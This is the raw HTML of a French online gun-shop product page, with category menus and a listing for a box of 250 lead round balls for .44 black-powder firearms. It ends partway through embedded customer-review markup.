    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/418-bipieds-et-trepieds" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/418-small_default.jpg"alt="Bipieds et Trépieds"/></a><a href="https://www.monarmurerieenligne.com/418-bipieds-et-trepieds">Bipieds et Trépieds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/419-chevalets-de-tir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/419-small_default.jpg"alt="Chevalets de tir"/></a><a href="https://www.monarmurerieenligne.com/419-chevalets-de-tir">Chevalets de tir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/425-crosses-et-poignees" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/425-small_default.jpg"alt="Crosses et poignées"/></a><a href="https://www.monarmurerieenligne.com/425-crosses-et-poignees">Crosses et poignées</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/438-kits-de-conversion" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/438-small_default.jpg"alt="Kits de conversion"/></a><a href="https://www.monarmurerieenligne.com/438-kits-de-conversion">Kits de conversion</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/405-coutellerie" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/405-small_default.jpg"alt="Coutellerie"/></a><a href="https://www.monarmurerieenligne.com/405-coutellerie">Coutellerie</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/324-coffrets-et-etuis" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/324-small_default.jpg"alt="Coffrets et Étuis"/></a><a href="https://www.monarmurerieenligne.com/324-coffrets-et-etuis">Coffrets et Étuis</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/421-couteaux" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/421-small_default.jpg"alt="Couteaux"/></a><a href="https://www.monarmurerieenligne.com/421-couteaux">Couteaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/422-epees-sabres-katanas" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/422-small_default.jpg"alt="Épées - Sabres - Katanas"/></a><a href="https://www.monarmurerieenligne.com/422-epees-sabres-katanas">Épées - Sabres - Katanas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/423-machettes-hachettes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/423-small_default.jpg"alt="Machettes - Hachettes"/></a><a href="https://www.monarmurerieenligne.com/423-machettes-hachettes">Machettes - Hachettes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/448-couteaux-de-lancer-etoiles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/448-small_default.jpg"alt="Couteaux de lancer - étoiles"/></a><a href="https://www.monarmurerieenligne.com/448-couteaux-de-lancer-etoiles">Couteaux de lancer - étoiles</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/406-divers-et-cadeaux" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/406-small_default.jpg"alt="Divers et Cadeaux"/></a><a href="https://www.monarmurerieenligne.com/406-divers-et-cadeaux">Divers et Cadeaux</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/339-reproductions-decoratives" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/339-small_default.jpg"alt="Reproductions décoratives"/></a><a href="https://www.monarmurerieenligne.com/339-reproductions-decoratives">Reproductions décoratives</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/344-peluches" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/344-small_default.jpg"alt="Peluches"/></a><a href="https://www.monarmurerieenligne.com/344-peluches">Peluches</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/424-portes-cles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/424-small_default.jpg"alt="Portes-clés"/></a><a href="https://www.monarmurerieenligne.com/424-portes-cles">Portes-clés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/359-cadeaux-divers" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/359-small_default.jpg"alt="Cadeaux divers"/></a><a href="https://www.monarmurerieenligne.com/359-cadeaux-divers">Cadeaux divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/361-exterieur" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/361-small_default.jpg"alt="Extérieur"/></a><a href="https://www.monarmurerieenligne.com/361-exterieur">Extérieur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/186-lampes-torches-et-projecteurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/186-small_default.jpg"alt="Lampes Torches et Projecteurs"/></a><a href="https://www.monarmurerieenligne.com/186-lampes-torches-et-projecteurs">Lampes Torches et Projecteurs</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12 ">
	<a href="https://www.monarmurerieenligne.com/446-bons-plans" class="nav-link" >

								<span class="cbp-tab-title">
								Déstockage</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<div id="iqitmegamenu-mobile">
		
		<ul>
		



	
	<li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/12-tir-sportif" >TIR SPORTIF</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/13-carabines-17hmr-et-22lr" >Carabines 17HMR et 22LR</a></li><li><a  href="https://www.monarmurerieenligne.com/263-autres-calibres" >Autres calibres</a></li><li><a  href="https://www.monarmurerieenligne.com/14-ciblerie-de-tir-sportif" >Ciblerie de tir sportif</a></li><li><a  href="https://www.monarmurerieenligne.com/15-moderateurs-de-son" >Modérateurs de son</a></li><li><a  href="https://www.monarmurerieenligne.com/433-equipement-du-tireur" >Équipement du Tireur</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/3-chasse" >CHASSE</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/4-fusils-de-chasse" >Fusils de Chasse</a></li><li><a  href="https://www.monarmurerieenligne.com/5-carabines-de-chasse" >Carabines de Chasse</a></li><li><a  href="https://www.monarmurerieenligne.com/7-articles-pour-chiens" >Articles pour Chiens</a></li><li><a  href="https://www.monarmurerieenligne.com/9-vetements" >Vêtements</a></li><li><a  href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs" >Accessoires Extérieurs</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/20-tir-de-loisir" >TIR DE LOISIR</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/23-air-comprime" >Air Comprimé</a></li><li><a  href="https://www.monarmurerieenligne.com/25-armes-a-co2" >Armes à CO2</a></li><li><a  href="https://www.monarmurerieenligne.com/107-armes-pcp" >Armes PCP</a></li><li><a  href="https://www.monarmurerieenligne.com/26-airsoft" >Airsoft</a></li><li><a  href="https://www.monarmurerieenligne.com/27-paintball" >Paintball</a></li><li><a  href="https://www.monarmurerieenligne.com/28-archerie" >Archerie</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/59-defense" >DÉFENSE</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/60-armes-a-blanc" >Armes à Blanc</a></li><li><a  href="https://www.monarmurerieenligne.com/62-armes-a-balles-caoutchouc" >Armes à Balles Caoutchouc</a></li><li><a  href="https://www.monarmurerieenligne.com/63-lacrymogenes" >Lacrymogènes</a></li><li><a  href="https://www.monarmurerieenligne.com/64-defense-electrique" >Défense Électrique</a></li><li><a  href="https://www.monarmurerieenligne.com/65-armes-blanches" >Armes Blanches</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/29-poudre-noire" >POUDRE NOIRE</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/369-armes-a-poudre-noire" >Armes à poudre noire</a></li><li><a  href="https://www.monarmurerieenligne.com/370-rechargement" >Rechargement</a></li><li><a  href="https://www.monarmurerieenligne.com/371-pieces-et-accessoires" >Pièces et Accessoires</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs" >MUNITIONS ET CHARGEURS</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/381-munitions-tir-sportif-et-chasse" >Munitions Tir Sportif et Chasse</a></li><li><a  href="https://www.monarmurerieenligne.com/40-munitions-tir-de-loisir" >Munitions Tir de Loisir</a></li><li><a  href="https://www.monarmurerieenligne.com/39-munitions-de-defense" >Munitions de Défense</a></li><li><a  href="https://www.monarmurerieenligne.com/382-munitions-poudre-noire" >Munitions Poudre Noire</a></li><li><a  href="https://www.monarmurerieenligne.com/383-chargeurs" >Chargeurs</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/362-accessoires" >ACCESSOIRES</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/400-optique" >Optique</a></li><li><a  href="https://www.monarmurerieenligne.com/401-rangement" >Rangement</a></li><li><a  href="https://www.monarmurerieenligne.com/402-entretien" >Entretien</a></li><li><a  href="https://www.monarmurerieenligne.com/403-ciblerie" >Ciblerie</a></li><li><a  href="https://www.monarmurerieenligne.com/404-bipieds-crosses-et-supports-de-tir" >Bipieds, crosses et supports de tir</a></li><li><a  href="https://www.monarmurerieenligne.com/405-coutellerie" >Coutellerie</a></li><li><a  href="https://www.monarmurerieenligne.com/406-divers-et-cadeaux" >Divers et Cadeaux</a></li></ul></li><li><a  href="https://www.monarmurerieenligne.com/446-bons-plans" >Bons Plans</a></li><li><a  href="https://www.monarmurerieenligne.com/content/4-qui-sommes-nous" >Qui sommes-nous</a></li><li><a  href="https://www.monarmurerieenligne.com/nous-contacter" >Nous contacter</a></li><li><a  href="https://www.monarmurerieenligne.com/blog" >Les conseils pros</a></li>
		</ul>
		
	</div>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Rechercher</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.monarmurerieenligne.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Rechercher"
               data-all-text="Voir tous les résultats"
               data-blog-text="Blog"
               data-product-text="Produit"
               data-brands-text="Marque"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    
  <a href="https://www.monarmurerieenligne.com/">
    <img class="logo img-fluid"
         src="https://www.monarmurerieenligne.com/img/logo-1767600694.jpg"
                  alt="Mon Armurerie En Ligne"
         width="800"
         height="291"
    >
  </a>

                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.monarmurerieenligne.com/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Connexion
                                                        
                        </span></a>
                </div>
                
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/"><span>Accueil</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs"><span>MUNITIONS ET CHARGEURS</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/382-munitions-poudre-noire"><span>Munitions Poudre Noire</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/391-balles-rondes"><span>Balles rondes</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.monarmurerieenligne.com/balles-rondes/9665-boite-de-250-balles-rondes-pour-poudre-noire-calibre-45-457.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.monarmurerieenligne.com/balles-rondes/9968-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-451.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://www.monarmurerieenligne.com/balles-rondes/9969-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.html">


        <div class="row product-info-row">
            <div class="col-md-7 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-left images-container-d-leftd ">
                    <div class="row no-gutters">
                <div class="col-2 col-left-product-thumbs">

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://www.monarmurerieenligne.com/38680-medium_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                            data-image-large-src="https://www.monarmurerieenligne.com/38680-thickbox_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'%3E%3C/svg%3E"
                            data-src="https://www.monarmurerieenligne.com/38680-medium_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                                                            alt="Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454"
                                                        title=""
                            width="256"
                            height="256"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.monarmurerieenligne.com/38673-medium_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                            data-image-large-src="https://www.monarmurerieenligne.com/38673-thickbox_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 256 256'%3E%3C/svg%3E"
                            data-src="https://www.monarmurerieenligne.com/38673-medium_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                                                            alt="Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454"
                                                        title=""
                            width="256"
                            height="256"
                    >
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
</div>                <div class="col-10 col-left-product-cover">
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
            </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.monarmurerieenligne.com/38680-thickbox_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.monarmurerieenligne.com/38680-large_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                                    data-image-large-src="https://www.monarmurerieenligne.com/38680-thickbox_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                                    alt="Boite de 250 balles rondes pour Poudre Noire..."
                                    content="https://www.monarmurerieenligne.com/38680-large_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                                    width="800"
                                    height="800"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 800 800'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.monarmurerieenligne.com/38673-thickbox_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.monarmurerieenligne.com/38673-large_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                                    data-image-large-src="https://www.monarmurerieenligne.com/38673-thickbox_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                                    alt="Boite de 250 balles rondes pour Poudre Noire..."
                                    content="https://www.monarmurerieenligne.com/38673-large_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg"
                                    width="800"
                                    height="800"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 800 800'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


</div>
            </div>
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-5 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://www.monarmurerieenligne.com/brand/342-balleurope">
                                                <img src="https://www.monarmurerieenligne.com/img/m/342.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="BallEurope" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454</span></h1>
                        
                        
                                                                                                                                                                                                                

                        
                    </div>
                

                <div class="product-information">
                    
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Référence </label>
                    <span>BULL440454</span>
                </div>
                                


            </div>






                            
                                            
                    
                        <div id="product-description-short-9969"
                              class="rte-content product-description"><p>Balles plomb pour poudre noire en calibre 44.</p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://www.monarmurerieenligne.com/panier" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="d8aef124e70258d9dca48105e1f8cf00">
                                <input type="hidden" name="id_product" value="9969"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart js-product-add-to-cart">
  </div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  <!-- MODULE allinone_rewards -->
<script type="text/javascript">
	var url_allinone_loyalty = "//www.monarmurerieenligne.com/module/allinone_rewards/loyalty";
</script>
<div id="loyalty" class="align_justify reward_alert_message"></div>
<!-- END : MODULE allinone_rewards -->

</div>
                            
                        

                        
                            
                        

                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

                                    <div id="bottom_products_info">
	<div class="bpi_left">
	
	
	    <div class="tabs product-tabs">
	    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
	        <ul id="product-infos-tabs" class="nav nav-tabs">
	            	                	            
	                	            	                
	                <li class="nav-item">
	                    <a class="nav-link active" data-toggle="tab"
	                       href="#description">
	                        Description
	                    </a>
	                </li>
	            	           	            
	            
	            	        </ul>


	        <div id="product-infos-tabs-content"  class="tab-content">
	            	            <div class="tab-pane in active" id="description">
	                
	                    <div class="product-description">
	                        <div class="rte-content"><p>Conditionnement de 250 balles en 454.</p>
<p></p></div>
	                        	                            
	                        	                    </div>
	                
	            </div>
	            	            
	            
	                	            

	            
	            
	    </div>
	    </div>

	    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>
		
	
	</div>
	<div class="bpi_right">
			  
	                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;342&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;BULL440454&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;391&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;32,90\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-08-27 12:07:17&quot;,&quot;date_upd&quot;:&quot;2025-11-25 14:12:56&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Revolver Pietta Remington 1858 Sheriff Inox en calibre 44. Tr\u00e8s belle pi\u00e8ce de collection pour les amateurs d&#039;armes \u00e0 poudre noire.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454&quot;,&quot;name&quot;:&quot;Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454&quot;,&quot;description&quot;:&quot;&lt;p&gt;Conditionnement de 250 balles en 454.&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Balles plomb pour poudre noire en calibre 44.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:9969,&quot;id_product&quot;:9969,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Avis clients&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;lgcomment\&quot;&gt;\n\n\n                &lt;div class=\&quot;lgcomment_summary\&quot;&gt;\n            &lt;div class=\&quot;commentfiltertitle\&quot;&gt;&lt;span style=\&quot;text-transform:uppercase;font-weight:bold;\&quot;&gt;Filtrer les avis&lt;\/span&gt;&lt;\/div&gt;\n            &lt;div class=\&quot;clearfix\&quot;&gt;&lt;\/div&gt;\n            &lt;div class=\&quot;commentfilter\&quot; data-filter=\&quot;five-stars\&quot;&gt;&lt;span &gt;&lt;img src=\&quot;\/modules\/lgcomments\/\/views\/img\/stars\/plain\/yellow\/10stars.png\&quot; width=\&quot;80%\&quot;&gt; (4)&lt;\/span&gt;&lt;\/div&gt;\n            &lt;div class=\&quot;commentfilter\&quot; data-filter=\&quot;four-stars\&quot;&gt;&lt;span style=\&quot;pointer-events: none;\&quot;&gt;&lt;img src=\&quot;\/modules\/lgcomments\/\/views\/img\/stars\/plain\/yellow\/8stars.png\&quot; width=\&quot;80%\&quot;&gt;(0)&lt;\/span&gt;&lt;\/div&gt;\n            &lt;div class=\&quot;commentfilter\&quot; data-filter=\&quot;three-stars\&quot;&gt;&lt;span &gt;&lt;img src=\&quot;\/modules\/lgcomments\/\/views\/img\/stars\/plain\/yellow\/6stars.png\&quot; width=\&quot;80%\&quot;&gt;(1)&lt;\/span&gt;&lt;\/div&gt;\n            &lt;div class=\&quot;commentfilter\&quot; data-filter=\&quot;two-stars\&quot;&gt;&lt;span style=\&quot;pointer-events: none;\&quot;&gt;&lt;img src=\&quot;\/modules\/lgcomments\/\/views\/img\/stars\/plain\/yellow\/4stars.png\&quot; width=\&quot;80%\&quot;&gt;(0)&lt;\/span&gt;&lt;\/div&gt;\n            &lt;div class=\&quot;commentfilter\&quot; data-filter=\&quot;one-star\&quot;&gt;&lt;span style=\&quot;pointer-events: none;\&quot;&gt;&lt;img src=\&quot;\/modules\/lgcomments\/\/views\/img\/stars\/plain\/yellow\/2stars.png\&quot; width=\&quot;80%\&quot;&gt;(0)&lt;\/span&gt;&lt;\/div&gt;\n            &lt;div class=\&quot;commentfilter\&quot; data-filter=\&quot;zero-star\&quot;&gt;&lt;span style=\&quot;pointer-events: none;\&quot;&gt;&lt;img src=\&quot;\/modules\/lgcomments\/\/views\/img\/stars\/plain\/yellow\/0stars.png\&quot; width=\&quot;80%\&quot;&gt;(0)&lt;\/span&gt;&lt;\/div&gt;\n            &lt;div class=\&quot;commentfilterreset\&quot;&gt;&lt;span&gt;&lt;i class=\&quot;icon-refresh\&quot;&gt;&lt;\/i&gt;  R\u00e9initialiser&lt;\/span&gt;&lt;\/div&gt;\n            &lt;div style=\&quot;clear:both;\&quot;&gt;&lt;\/div&gt;\n        &lt;\/div&gt;&lt;br&gt;\n    \n    \n            &lt;span 